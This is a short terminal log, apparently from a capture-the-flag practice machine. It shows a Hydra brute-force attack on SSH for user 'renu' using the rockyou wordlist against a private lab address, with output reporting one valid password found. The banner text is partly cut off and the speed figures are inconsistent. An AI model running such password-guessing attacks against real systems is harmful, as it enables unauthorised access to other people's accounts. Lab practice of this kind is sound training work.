 naveenj@hackerspace:|21:53|~/pg-play/Moneybox$ hydra -l renu -P /usr/share/wordlists/rockyou.txt 192.168.180.230 -t 4 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-11 21:54:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.180.230:22/
[STATUS] 39.00 tries/min, 39 tries in 00:01h, 14344360 to do in 6130:05h, 4 active
[22][ssh] host: 192.168.180.230   login: renu   password:
[STATUS] 4781466.33 tries/min, 14344399 tries in 00:03h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-11 21:58:01
naveenj@hackerspace:|21:58|~/pg-play/Moneybox$